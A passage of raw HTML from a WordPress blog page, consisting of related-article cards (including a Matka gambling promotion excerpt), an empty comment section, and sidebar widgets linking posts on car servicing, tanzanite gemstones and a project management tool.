        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167425 post type-post status-publish format-standard hentry category-blogging-tips tag-klayan-final-ank svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-1142572029-612x612-7d1bf6d8" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8.jpg" class="skip-lazy wp-post-image" alt="istockphoto-1142572029-612x612-7d1bf6d8" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/07/istockphoto-1142572029-612x612-7d1bf6d8-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/blogging-tips/" class="meta-category__link">
					Blogging Tips				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents/" class="heading-title-link">
					Why Kalyan Final Ank Matka Websites are superior to Matka Agents?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/why-kalyan-final-ank-matka-websites-are-superior-to-matka-agents/" class="screen-reader-link">
			Kalyan Final Ank Satta Matka permits individuals to win appealing measures of money, dissimilar to other lottery draws. Each individual who looks into the game gets the opportunity to turn into a Satta King for a present moment. Moreover, individuals today really must research productive ways of turning into a momentary moguls. To play Matka securely [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/sattamatkag" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b435c1dbdf5e50b474ffc2760fc081fe?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/sattamatkag" title="Posts by sattamatkag" rel="author">sattamatkag</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhy-kalyan-final-ank-matka-websites-are-superior-to-matka-agents%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167425">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-167512 -->

	
<div id="comments-post-167512" class="svq-section-comments svq-comments--modal" data-post-id="167512">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-167512">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Earn Money Playing Indian Matka Matka Game</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-167512">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/earn-money-playing-indian-matka-matka-game/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fearn-money-playing-indian-matka-matka-game%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">Suspension Checks During Car Servicing Explained</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">Difference Between MOT and Car Service in the UK</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176167 post type-post status-publish format-standard hentry category-articles tag-gemstone tag-jewelry tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="heading-title-link">
							Tanzanite Stone: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="screen-reader-link">
						Tanzanite stone is one of the most beautiful and rare treasures on earth. With its rich purplish-blue color and rare one-source origin, tanzanite is a costly gemstone beloved by gemologists all around the world. Whether you purchase this as a Tanzanite Stone Ring or other style of Tanzanite Ring, you&#8217;ll have an invaluable keepsake for years to come. [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176167">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176167 post type-post status-publish format-standard hentry category-articles tag-gemstone tag-jewelry tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
